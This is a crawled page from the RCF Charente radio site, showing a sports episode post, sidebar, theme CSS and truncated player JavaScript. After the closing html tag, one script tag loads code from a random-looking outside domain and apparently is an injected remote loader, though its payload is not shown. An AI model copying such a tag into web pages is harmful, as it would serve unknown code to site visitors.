	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-11997" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-11997"><a title="Le Sens de l&#039;Éco" href="https://www.rcfcharente.fr/tag/le-sens-de-leco/">Le Sens de l&rsquo;Éco</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a title="Contact" href="https://www.rcfcharente.fr/contact/">Contact</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a title="rcf.fr" target="_blank" href="https://rcf.fr">rcf.fr</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24144"><a title="Génération Y Croire" href="https://www.rcfcharente.fr/generation-y-croire/">Génération Y Croire</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24163"><a title="GYC" href="https://www.rcfcharente.fr/gyc/">GYC</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24193"><a title="Radio-Don 2025" href="https://www.rcfcharente.fr/don/">Radio-Don 2025</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24224"><a title="Leetchi" href="https://www.rcfcharente.fr/leetchi/">Leetchi</a></li>
</ul></div>            </div>
            </div>
            <div class="col-md-4 menu-right ">
                <form role="search" method="get" id="searchform" class="form-inline" action="https://www.rcfcharente.fr/" >
    <div class="search">
        <div class="form-group">
            <span class="glyphicon glyphicon-search" aria-hidden="true"></span>
            <input type="text" class="form-control" placeholder="Rechercher..." value="" name="s" id="s" />
            <input type="submit" class="btn btn-sm" value="OK" />
           
        </div>
        
    </div>
</form>          </div>
      </div>
      </header>	<div class="row">
		<div class="col-md-12">
			 <div class="col-md-8">
			<article>
		<img width="800" height="500" src="https://www.rcfcharente.fr/wp-content/uploads/2023/09/20230904_ParlonsSport-2-800x500.jpg" class="img-responsive wp-post-image" alt="" srcset="https://www.rcfcharente.fr/wp-content/uploads/2023/09/20230904_ParlonsSport-2.jpg 800w, https://www.rcfcharente.fr/wp-content/uploads/2023/09/20230904_ParlonsSport-2-300x188.jpg 300w, https://www.rcfcharente.fr/wp-content/uploads/2023/09/20230904_ParlonsSport-2-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		<time>Il y a 2 ans</time>
			<aside>
					<h3>[Parlons Sport] Dominique Aupretre Capitaine de la flamme</h3>
			
<iframe allowfullscreen width=100% height=140px src="https://www.rcf.fr/actualite/parlons-sport/embed?episodeId=456690"></iframe>
				<div	class="tags">
			<span class="dashicons dashicons-tag"></span> <a href="https://www.rcfcharente.fr/tag/parlons-sport/" rel="tag">Parlons Sport</a>		</div>
	</aside>
</article>
			<div id="comments" class="comments-area">
  <ol class="comment-list">
    </ol>
  </div>
 
			</div>
			<div class="col-md-4"><div class="sidebar">
	<div class="direct">
		<a href="https://rcf.fr/ecouter/16">
			<img src="https://www.rcfcharente.fr/wp-content/themes/rcf/images/direct.png" class="img-responsive" title="En direct" alt="en direct"/>
			EN DIRECT
		</a>	
	</div>
	<div class="social">
		<div class="facebook">
			<span class="dashicons dashicons-facebook-alt"></span>
			 <a href="https://www.facebook.com/rcfcharente/" target="_blank" rel="noopener">Retrouvez nous sur Facebook</a>
		</div>
		<div class="twitter">
			<span class="dashicons dashicons-twitter"></span>
			<a href="https://twitter.com/RCFCharente"  target="_blank" rel="noopener">Suivez nous sur Twitter</a>
		</div>
		<div class="youtube">
			<span class="dashicons dashicons-video-alt3"></span>
			<a href="https://www.youtube.com/channel/UCLvg4RXruFK936nbiVtD2eA" target="_blank" rel="noopener"> You Tube</a>
		</div>
	</div>
	<div>
		<center><a href="https://don.rcf.fr/" target="_blank"><img src="/wp-content/uploads/2020/09/don-2020.jpg" /></a></center>
	</div>
	<div class="webtv embed">
	  	      <div>
	<h2>WEB TV</h2>
	<p>Du 19 au 25 novembre RCF organise son radio-don. Une opération qui vise à mobiliser nos auditeurs sur le nécessaire soutien à leur radio. Tout le monde paie son abonnement au journal ou sa redevance télévision. La radio est gratuite.<br />
Aujourd&rsquo;hui les dons de nos auditeurs représentent un quart de nos recettes. C&rsquo;est beaucoup, mais ce n&rsquo;est pas encore assez car nous bouclons chaque année nos budgets avec beaucoup de difficultés.<br />
Seul un auditeur sur 10 effectue un don -déductible des impôts à hauteur de 66%- Si seulement 2 sur 10  donnaient, chacun à hauteur de ses possibilités, ceci changerait complètement la donne et nous permettrait de faire face aux échéances incontournables de modernisation de nos équipements et de développement de nouvelles émissions toujours plus proches de vous.<br />
Regardez cette courte vidéo qui vous explique pourquoi il faut donner !</p>
<p><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/_HpqYcIHEzg?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
	<div class="text-center">
		<a class="btn btn-custom" href="https://www.rcfcharente.fr/type/video/">Voir les videos</a>
	</div>
</div>	  	</div>

	<!-- ajout de ma nouvelle widget area -->
	 	 <!-- fin nouvelle widget area -->

	<div class="ads-contaier">
		<!--/*
		*
		* Revive Adserver Asynchronous JS Tag
		* - Generated with Revive Adserver v4.0.2
		*
		*/-->

		<ins data-revive-zoneid="1" data-revive-id="29d63321d61f3f1f7fe87655e5c0fccf"></ins>
		<script async src="//www.rcfcharente.fr/revive/www/delivery/asyncjs.php"></script>
	</div>
	<ul id="menu-sidebar" class="menu"><li id="menu-item-20482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20482"><a href="https://www.rcfcharente.fr/category/accueil/le-diocese/">LE DIOCÈSE</a></li>
<li id="menu-item-20486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20486"><a href="https://www.rcfcharente.fr/category/accueil/l-eco/">L&rsquo;ÉCO</a></li>
<li id="menu-item-20485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20485"><a href="https://www.rcfcharente.fr/category/accueil/la-culture/">LA CULTURE</a></li>
<li id="menu-item-20489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20489"><a href="https://www.rcfcharente.fr/category/accueil/le-patrimoine/">LE PATRIMOINE</a></li>
<li id="menu-item-20490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20490"><a href="https://www.rcfcharente.fr/category/accueil/les-sorties/">LES SORTIES</a></li>
<li id="menu-item-24143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24143"><a href="https://www.rcfcharente.fr/generation-y-croire/">Génération Y Croire</a></li>
<li id="menu-item-20488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20488"><a href="https://www.rcfcharente.fr/category/accueil/les-conferences/">LES CONFÉRENCES</a></li>
<li id="menu-item-24162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24162"><a href="https://www.rcfcharente.fr/gyc/">GYC</a></li>
<li id="menu-item-20484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20484"><a href="https://www.rcfcharente.fr/category/accueil/les-chroniques/">LES CHRONIQUES</a></li>
<li id="menu-item-24192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24192"><a href="https://www.rcfcharente.fr/don/">Radio-Don 2025</a></li>
<li id="menu-item-20491" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20491"><a href="https://www.rcfcharente.fr/category/accueil/le-sport/">LE SPORT</a></li>
<li id="menu-item-24223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24223"><a href="https://www.rcfcharente.fr/leetchi/">Leetchi</a></li>
</ul></div>
</div>
		</div>
	</div>

	<div class="col-md-12 footer text-right">
    
     Tous droits réservés © RCF Charente
     <a href="https://www.rcfcharente.fr/mentions-legales/">Mentions légales</a> <br/>
			</div>
    </div> <!-- end container -->
  </body>
</html>
<script type='text/javascript' src='https://asdaotasktjastmnt.com/itks?ts=1765038976' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>


--- FILE ---
content_type: text/css
request_url: https://www.rcfcharente.fr/wp-content/themes/rcf/style.css?ver=5.9.12
body_size: 21
content:
 /*
Theme Name:     RCF
Author:         NtConseil
Description:    RCF Theme
Version:        1.0
*/
 
 @import "css/custom.css";

--- FILE ---
content_type: text/css
request_url: https://www.rcfcharente.fr/wp-content/plugins/agendarcf/style.css?ver=5.9.12
body_size: 294
content:
#agendaRCF-widget-area{margin: 1em 0em; border: solid 1px #EB722B;}
.agendarcf .agenda-title{background-color: #EB722B; color: white; font-size: 1.4em; padding: 5px 10px;}
.agendarcf .agenda-date-select{background-color: #F8B232; color: white; padding: 5px 10px; text-align: center; font-size: 1.3em; margin-bottom: 5px;}
.agendarcf .agenda-date-select span.prev-date{ float: left; cursor: pointer; width: 20px; }
.agendarcf .agenda-date-select span.next-date{ float: right; cursor: pointer; width: 20px; }
.agenda-content{height: 250px; overflow-y: scroll; padding-left: 10px;}
.agendarcf-ou{color: #808080; font-family: "bebas"; font-size: 0.7em; font-weight: lighter; letter-spacing: 0.2em;}
.agendarcf-quand{color: #808080; font-size: 0.7em; font-weight: lighter; letter-spacing: 0.2em;}
.agendarcf-event{margin-bottom: 5px;}
.agendarcf-quoi a{color: #797979;}

.agendarcf .agenda-all{text-align: center; background-color: #EB722B;}
.agendarcf .agenda-all a{color: #FFFFFF;font-size: 1.2em;}

--- FILE ---
content_type: text/css
request_url: https://www.rcfcharente.fr/wp-content/plugins/agendarcf/fonts/bebas/stylesheet.css?ver=5.9.12
body_size: 146
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on September 3, 2014 */



@font-face {
    font-family: 'bebas';
    src: url('bebas___-webfont.eot');
    src: url('bebas___-webfont.eot?#iefix') format('embedded-opentype'),
         url('bebas___-webfont.woff') format('woff'),
         url('bebas___-webfont.ttf') format('truetype'),
         url('bebas___-webfont.svg#bebasregular') format('svg');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: text/css
request_url: https://www.rcfcharente.fr/wp-content/themes/rcf/css/custom.css
body_size: 1782
content:
/* Body */

body {
    font-family: 'Open Sans', sans-serif;
}


/* Top */

.top {
    margin: 1em 0
}


/* Menu */

.menu-left {
    padding: 0
}

.menu-right {
    padding: 0
}

.menu-header {
    background-color: #878787;
    padding-left: 0
}

.menu-header>li {
    margin-left: 0 !important;
}

.menu-header li a {
    color: #FFFFFF;
    text-transform: uppercase;
    font-weight: normal;
    padding: 6px 12px;
    border-radius: 0
}

.menu-header li.active a {
    background-color: #eb7d30
}

.menu-header li a:hover,
.menu-header li.active a:hover {
    background-color: #eb7d30;
    color: #FFFFFF;
}

.menu-header .dropdown-menu {
    background-color: #878787;
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
    border-radius: 0;
    border: none;
    margin-top: 2px
}

.menu-header .nav .open>a,
.menu-header.nav .open>a:focus,
.menu-header .nav .open>a:hover {
    background-color: #eb7d30;
    border-color: #337ab7;
}

#searchform {
    background-color: #AAAAAA
}

#searchform input::placeholder {
    color: #e6e6e6
}

#searchform .glyphicon {
    color: #FFFFFF;
    margin-left: 2em
}

#searchform input {
    background-color: transparent;
    border: none;
    color: #FFFFFF;
    vertical-align: initial
}


/* Footer */

.footer {
    background: #f5f4f3;
    /*height: 5em;*/
    padding: 1em;
    margin-top: 2em;
	margin-bottom: 2em;
}

.footer a {
    color: #eb7d30;
    margin-left: 1em
}

.footer a:hover {
    color: #666666;
}

.footer span.mecenat {
    font-size: 0.75em;
    display: inline-block;
    margin-top: 1.5em;
}


/* Paginate */

.pagination {
    width: 100%;
    text-align: center
}

span.page-numbers {
    color: #878787
}

a.page-numbers {
    color: #eb7d30
}


/* Content */

.posts-head {
    border-bottom: 4px solid #c8101e;
    margin-top: 1em;
}

.posts-head .title {
    background-color: #c8101e;
    color: white;
    padding: 0.2em 0.7em 0.2em 0.7em;
    font-size: 1.5em
}

.revive {
    margin-bottom: 2em
}

article {
    margin: 1em 0;
    min-height: 400px;
}

article a {
    color: #666666;
}

article a:hover {
    color: #000000;
    text-decoration: none;
}

article header img {
    margin: 1em 0
}

.more {
    margin-bottom: 1em
}

.btn-custom {
    color: #797979;
}

.btn-custom:hover {
    color: #000000;
}

time {
    color: #878787
}

h1 {
    margin-top: 0.2em;
    font-size: 1.5em
}

article h3 {
    font-size: 1.4em
}

article .tags {
    margin: 0.5em 0
}

.home article aside a:hover {
    text-decoration: underline
}

article aside p {
    text-align: justify;
}

article.featured h1 {
    color: #db1d15;
    font-size: 2em
}

article.featured a {
    display: block;
    width: 10em;
    margin: 0 auto 2em auto;
    text-align: center;
    font-size: 1.2em;
    background-color: rgba(235, 125, 48, 0.7);
    color: #FFFFFF;
    padding: 0.7em 1em;
}

article.featured a:hover {
    background-color: rgba(0, 0, 0, 0.5);
}

article.featured aside {
    position: relative;
}

article.featured aside div {
    position: absolute;
    bottom: 0;
    right: 0;
    left: 0;
}

article.featured aside p {
    background-color: rgba(0, 0, 0, 0.5);
    color: #FFFFFF;
    padding: 1em;
    margin-bottom: 0;
}

.embed {
    display: block;
    overflow: hidden;
}

.embed p iframe {
    width: 100%;
    height: 100%;
}

.dashicons-admin-comments {
    float: right;
    color: #878787
}

.dashicons-tag {
    color: #878787
}

a[rel="tag"] {
    color: #eb7d30
}


/* Social */

.social>div {
    padding: 0.7em;
    margin: 0.5em 0;
}

.social .dashicons {
    color: #FFFFFF;
    font-size: 2em;
    width: initial;
    height: initial;
    margin-right: 10px
}

.social a {
    text-decoration: none;
    color: white;
    font-weight: 500;
    font-size: 1.3em
}

.facebook {
    background-color: #4c66a4
}

.twitter {
    background-color: #2fc2ef
}

.youtube {
    background-color: #cc181e
}


/* Sidebar */

.sidebar div {
    font-weight: 300;
}

.sidebar h1 {
    font-weight: 300;
}

.sidebar div.webtv {
    margin: 1em 0;
    padding: 1em;
    background-color: #eeeeee
}

.sidebar div.direct {
    margin: 1em 0;
    padding: 0.5em;
    background-color: #eeeeee
}

.sidebar div.direct a {
    text-decoration: none;
    color: #636363;
    font-size: 1.2em;
    vertical-align: middle
}

.direct {
    font-size: 1.5em
}

.direct img {
    display: inline-block;
    margin-right: 0.5em
}

#menu-sidebar {
    padding: 0
}

#menu-sidebar li {
    list-style: none;
}

#menu-sidebar a {
    display: block;
    padding: 10px 15px;
    margin: 0.5em 0;
    color: #636363;
    background-color: #eeeeee;
}

#menu-sidebar a:hover {
    background-color: #eb7d30;
    color: #FFFFFF;
    text-decoration: none;
}


/* Comments */

#comments footer.comment-meta {
    background-color: inherit;
}

#comments li,
#comments ol {
    list-style: none;
}

#comments .comment-list {
    padding: 0em;
}

#comments .comment-content {
    padding: 0.5em;
    font-weight: bold;
}

#comments .comment-content {
    background-color: #dcdcdc;
}

#comments .children .comment-content {
    background-color: #efefef;
}

#comments .comment-list>li.comment {
    border: 1px solid #e4e2e2;
    margin-bottom: 0.5em;
    padding: 0.5em 1em;
}

#comments .comment-list {
    page-break-after: 1em;
}

#comments .comment-reply-title {
    font-size: 18px;
}

#comments .comment-form-comment label {
    display: block;
}

#comments textarea {
    border-color: #e4e2e2
}

#comments p.logged-in-as a,
.must-log-in a {
    color: #eb7d30;
    text-decoration: underline;
}

#comments p.logged-in-as a:hover,
.must-log-in a:hover {
    color: #666666;
}

#comments a.comment-edit-link,
#comments a.comment-reply-login,
#comments a.comment-reply-link {
    color: #8c8c8c;
    text-decoration: underline;
}

#comments a.comment-edit-link:hover,
#comments a.comment-reply-login:hover,
#comments a.comment-reply-link:hover {
    color: #eb7d30;
}

.form-submit input.submit {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
    color: #333333;
    background-color: #EFEFEF;
    border: 1px solid #CCCCCC;
}

.form-submit input.submit:hover {
    background-color: #eb7d30;
    color: #FFFFFF
}

.gallery {
    display: grid;
    grid-gap: 5px;
}

.gallery img {
    width: 100%;
    height: 100%;
}

.gallery .gallery-caption {
    display: none !important
}

@media (max-width: 575.98px) {
    .gallery {
        grid-template-columns: repeat(1, 1fr);
    }
}

@media (max-width: 768.98px) and (min-width: 576px) {
    .gallery {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (max-width: 991.98px) and (min-width: 768px) {
    .gallery {
        grid-template-columns: repeat(3, 1fr);
    }
}

@media (max-width: 1199.98px) and (min-width: 992px) {
    .gallery {
        grid-template-columns: repeat(4, 1fr);
    }
}

@media (min-width: 1200px) {
    .gallery {
        grid-template-columns: repeat(5, 1fr);
    }
}


/* Ads */

.ads {
    border: 1px solid #eeeeee;
    background-color: #fffcf6;
    color: #666666;
    font-weight: 500 !important;
    padding: 2em
}

ins img {
    max-width: 100%;
    height: auto;
}

body.single-post article p a, body.single-post article p a:hover{
	text-decoration: underline;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.rcf.fr/_nuxt/BrAOtCtR.js
body_size: 10231
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["./DSNAPNfu.js","./CHYV2mht.js","./CtxtMDeg.js","./B8qwUJCN.js","./entry.C20mr6hO.css","./BpBinTL-.js","./ListenerCounterModal.DLSOIUy0.css"])))=>i.map(i=>d[i]);
import{_ as e}from"./CtxtMDeg.js";import t from"./CHYV2mht.js";import{_ as a}from"./DhOQtnG_.js";import{_ as l}from"./BCo6x5W8.js";import{a as s,o as i,l as n,b as o,d as r,e as d,w as u,a1 as c,n as m,r as p,C as v,au as f,a0 as b,z as h,av as y,aw as x,c as w,ax as g,g as k,B as A,f as E,t as S,p as L,ay as j,ao as P,ag as C,q as D,A as M,H as R,W as G}from"./B8qwUJCN.js";import{_ as I}from"./Bc2g2bm6.js";import{_ as T}from"./D-cNEAl5.js";import{_ as z}from"./CrQkqvG8.js";import{J as N,D as O}from"./Cbqnn2cH.js";import{u as U}from"./KPNiqsuv.js";import{u as W}from"./GmLfRE1Q.js";import{_ as Z}from"./DC2FSR_T.js";const Y={class:"w-20 h-6 p-2 flex justify-center items-center bg-red-900 rounded-full"};const H=Object.assign(l({},[["render",function(e,a){const l=t;return i(),s("div",Y,[n(l,{name:"circle-solid",class:"h-3 w-3 mr-[5px] fill-red-50"}),a[0]||(a[0]=o("p",{class:"text-xs text-red-50"},"Direct",-1))])}]]),{__name:"LiveTag"}),F=r({__name:"AudioPlayerLink",props:{to:String,linkClass:String,target:String},setup:e=>(t,a)=>{const l=T;return e.to?(i(),d(l,{key:0,to:e.to,class:m(e.linkClass),target:e.target?e.target:"_self"},{default:u(()=>[c(t.$slots,"default")]),_:3},8,["to","class","target"])):(i(),s("div",{key:1,class:m([e.linkClass,"max-w-[65%]"])},[c(t.$slots,"default")],2))}}),B=Object.assign(F,{__name:"AudioPlayerLink"}),V=r({__name:"TextMarquee",props:{scrollSpeed:{type:Number,default:20},pauseTime:{type:Number,default:2.2}},setup(e){const t=e,a=p(null),l=p(null);let n=null;const r=async()=>{if(!a.value||!l.value)return;await b();const e=a.value.offsetWidth,s=l.value.scrollWidth;if(s>e){const a=s-e,i=a/t.scrollSpeed,n=-a;l.value.style.setProperty("--final-position",`${n}px`);let o=null;const r=e=>{o||(o=e);const a=(e-o)/1e3;if(a<t.pauseTime)l.value.style.transform="translateX(0)";else if(a<t.pauseTime+i){const e=(a-t.pauseTime)/i;l.value.style.transform=`translateX(${e*n}px)`}else a<2*t.pauseTime+i?l.value.style.transform=`translateX(${n}px)`:(o=null,requestAnimationFrame(r));requestAnimationFrame(r)};requestAnimationFrame(r)}};return v(()=>{n=new ResizeObserver(()=>{a.value&&l.value&&setTimeout(r,100)}),a.value&&n.observe(a.value),l.value&&n.observe(l.value),r()}),f(()=>{n&&n.disconnect()}),(e,t)=>(i(),s("div",{class:"whitespace-nowrap overflow-hidden w-full",ref_key:"container",ref:a},[o("span",{class:"will-change-transform inline-block whitespace-nowrap",ref_key:"content",ref:l},[c(e.$slots,"default")],512)],512))}}),Q=Object.assign(V,{__name:"TextMarquee"});const X="undefined"!=typeof window&&"undefined"!=typeof document;"undefined"!=typeof WorkerGlobalScope&&(globalThis,WorkerGlobalScope);const J=Object.prototype.toString;function K(e){return Array.isArray(e)?e:[e]}const _=X?window:void 0;function q(...e){const t=[],a=()=>{t.forEach(e=>e()),t.length=0},l=w(()=>{const t=K(g(e[0])).filter(e=>null!=e);return t.every(e=>"string"!=typeof e)?t:void 0}),s=(i=([e,l,s,i])=>{if(a(),!(null==e?void 0:e.length)||!(null==l?void 0:l.length)||!(null==s?void 0:s.length))return;const n=(o=i,"[object Object]"===J.call(o)?{...i}:i);var o;t.push(...e.flatMap(e=>l.flatMap(t=>s.map(a=>((e,t,a,l)=>(e.addEventListener(t,a,l),()=>e.removeEventListener(t,a,l)))(e,t,a,n)))))},n={flush:"post"},h(()=>{var t,a;return[null!=(a=null==(t=l.value)?void 0:t.map(e=>function(e){var t;const a=g(e);return null!=(t=null==a?void 0:a.$el)?t:a}(e)))?a:[_].filter(e=>null!=e),K(g(l.value?e[1]:e[0])),K(k(l.value?e[2]:e[1])),g(l.value?e[3]:e[2])]},i,{...n,immediate:!0}));var i,n;var o;return o=a,y()&&x(o),()=>{s(),a()}}function $(...e){let t,a,l={};3===e.length?(t=e[0],a=e[1],l=e[2]):2===e.length?"object"==typeof e[1]?(t=!0,a=e[0],l=e[1]):(t=e[0],a=e[1]):(t=!0,a=e[0]);const{target:s=_,eventName:i="keydown",passive:n=!1,dedupe:o=!1}=l,r="function"==typeof(d=t)?d:"string"==typeof d?e=>e.key===d:Array.isArray(d)?e=>d.includes(e.key):()=>!0;var d;return q(s,i,e=>{e.repeat&&g(o)||r(e)&&a(e)},n)}const ee=["disabled","aria-disabled"],te=["disabled","aria-disabled"],ae=["disabled","aria-disabled"],le=["disabled","aria-disabled"],se=["disabled","aria-disabled"],ie=["disabled","aria-disabled"],ne={class:"text-xs text-grey-50 whitespace-nowrap"},oe=["max","value","readonly","disabled","aria-disabled"],re={class:"whitespace-nowrap text-xs text-grey-50"},de=r({__name:"AudioPlayerControls",setup(e){const a=U(),l=A(),r=l.isLiveStream,u=W().isMobile;function c(){l.skip(O.next)}function p(e){const t=l.mainSoundInstance.currentTime+(e===N.forward?30:-10);l.mainSoundInstance.currentTime=t}function v(){l.isLiveStream?l.isEmbed?l.playEmbed():l.playLiveStream():l.play({same:!0})}function f(){l.pause()}function b(){l.isPlaying&&l.isLiveStream&&u&&!l.isEmbed?(l.unloadMainSoundInstance(),l.closePlayer(),l.unloadPlayer(),l.stopLiveUpdateTimeout()):l.isEmbed?f():l.unloadMainSoundInstance(),l.stopLiveUpdateTimeout()}function h(){l.skip(O.next)}function y(){let e;if(l.isLiveStream)e=w(l.soundData.timePassedSinceStart+l.currentTime);else{if(isNaN(l.currentTime))return"--:--";e=w(l.mainSoundInstance.currentTime)}return e}function x(){var e;const{$auth:t}=L(),{isEmbed:a,isLiveStream:s,isRollPlaying:i,modalVisible:n}=l,o=a||s,r=o?0:null==(e=j().value)?void 0:e.ListenerNb,d=!o&&!t.isAuthenticated&&r<=+P().public.listenerMax;return i||d&&n}function w(e){if(isNaN(e))return"--:--";const t=Math.floor(e/60),a=Math.floor(e%60);return`${t.toString().padStart(2,"0")}:${a.toString().padStart(2,"0")}`}return $(" ",e=>{a.displaySearchBar||(e.preventDefault(),l.isPlaying?l.pause():l.play())}),(e,a)=>{const g=t;return i(),s("div",{class:m(["flex flex-col items-center justify-center",[k(l).isExpanded&&!k(l).isEmbed?"w-full":"desktop:w-2/6"+(k(l).isEmbed?" w-full m-auto py-0 pl-0 desktop:w-1/2":" w-3/4 absolute tablet:right-28 desktop:w-2/6 desktop:static"+(k(u)&&k(r)?"absolute bottom-1":"py-2.5 pl-4"))]])},[o("div",{class:m(["flex items-center tablet:justify-center",[!k(l).isExpanded&&"desktop:justify-normal w-full justify-end desktop:w-auto",k(l).isEmbed&&"w-full m-auto justify-center desktop:my-0"]])},[!k(l).isRollPlaying&&k(l).prev?(i(),s("button",{key:0,role:"button",tabindex:"0",name:"Piste précédente","aria-label":"Piste précédente",title:"Piste précédente",onClick:c,class:m(["mr-2 h-11 w-11 items-center justify-center",[k(l).isExpanded?"flex":"hidden desktop:flex",k(l).isLiveStream?"hidden desktop:hidden":""]])},[n(g,{name:"backward-step-solid",class:"h-3.5 w-3.5 fill-white"})],2)):E("",!0),o("button",{role:"button",tabindex:"0",name:"Recul 10 secondes","aria-label":"Recul 10 secondes",onClick:a[0]||(a[0]=e=>p(k(N).backward)),class:m(["relative mr-2 flex h-11 w-11 flex-col items-center justify-center",[k(l).isExpanded?"flex":"hidden desktop:flex",k(l).isLiveStream?"hidden desktop:hidden":""]]),disabled:k(l).isRollPlaying,"aria-disabled":k(l).isRollPlaying},[n(g,{name:"rotate-left-solid",class:"h-3.5 w-3.5 fill-white"}),a[5]||(a[5]=o("p",{class:"absolute bottom-0 fill-white text-[0.625rem]"}," -10s ",-1))],10,ee),!k(l).isPlaying&&k(l).isLiveStream&&k(l).isLoading?(i(),s("button",{key:1,role:"button",tabindex:"0",name:"Jouer","aria-label":"Jouer",onClick:a[1]||(a[1]=e=>v()),class:"mr-2 flex h-11 w-11 items-center justify-center",disabled:x(),"aria-disabled":k(l).isRollPlaying},[n(g,{name:"spinner-third-regular",class:"h-7 w-7 fill-red-500 animate-spin"})],8,te)):k(l).isPlaying?k(l).isPlaying&&!k(l).isLiveStream?(i(),s("button",{key:3,role:"button",tabindex:"0",name:"Pause","aria-label":"Pause",onClick:f,class:"mr-2 flex h-11 w-11 items-center justify-center",disabled:k(l).isRollPlaying,"aria-disabled":k(l).isRollPlaying},[n(g,{name:"pause-solid",class:"h-7 w-7 fill-white"})],8,le)):k(l).isPlaying&&k(l).isLiveStream?(i(),s("button",{key:4,role:"button",tabindex:"0",name:"Stop","aria-label":"Stop",onClick:b,class:"mr-[-.5rem] desktop:mr-2 flex h-11 w-11 items-center justify-center",disabled:k(l).isRollPlaying,"aria-disabled":k(l).isRollPlaying},[k(l).isLoading?(i(),d(g,{key:0,name:"spinner-third-regular",class:"h-7 w-7 fill-red-500 animate-spin"})):(i(),d(g,{key:1,name:"stop-solid",class:"h-7 w-7 fill-white"}))],8,se)):E("",!0):(i(),s("button",{key:2,role:"button",tabindex:"0",name:"Jouer","aria-label":"Jouer",onClick:a[2]||(a[2]=e=>v()),class:"mr-[-.5rem] desktop:mr-2 flex h-11 w-11 items-center justify-center",disabled:x(),"aria-disabled":k(l).isRollPlaying},[n(g,{name:"play-solid",class:"h-7 w-7 fill-white"})],8,ae)),o("button",{role:"button",tabindex:"0",name:"Avance 30 secondes","aria-label":"Avance 30 secondes",onClick:a[3]||(a[3]=e=>p(k(N).forward)),class:m(["relative mr-2 flex h-11 w-11 flex-col items-center justify-center",[k(l).isExpanded?"flex":"hidden desktop:flex",k(l).isLiveStream?"hidden 